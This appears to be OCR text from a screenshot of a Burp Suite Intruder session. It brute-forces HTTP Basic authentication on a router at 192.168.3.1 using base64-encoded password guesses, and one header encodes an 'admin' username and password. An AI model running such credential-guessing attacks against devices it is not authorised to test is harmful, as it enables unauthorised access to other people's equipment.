 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
92 emZz 200 7251
93 emJ4MzE2MTM1IUA= 200 7251
94 emFyazEyMzQ= 200 7251
95 eXllLmNjLmZ5Znkud3d3 200 7251
96 eXVnZTAzMjQ= 200 7251
97 eXVlc291bA== 200 7251
98 eXNsZg== 200 7251
Request Response
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.1/
Cookie: Authorization=Basic%20YWRtaW46eXVnZTAzMjQ=%3D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 match
Paused